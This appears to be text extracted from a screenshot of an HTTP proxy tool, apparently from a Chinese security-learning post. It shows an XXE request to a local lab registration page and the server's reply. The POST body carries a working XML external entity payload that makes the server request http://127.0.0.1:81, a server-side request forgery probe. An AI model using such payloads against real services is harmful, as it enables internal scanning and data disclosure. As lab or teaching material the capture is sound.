 Request
Raw Params Headers Hex XML
POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 180
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE GVI [
<!ENTITY xxe SYSTEM "http://127.0.0.1:81" >
]>
<root><name>111</name><tel>222</tel><email>&xxe;</email><password>333</password></root>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:33:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 30
Sorry, is already registered!
谢公子学安全
? < + > Type a search term 0 matches
238 bytes | 2,006 millis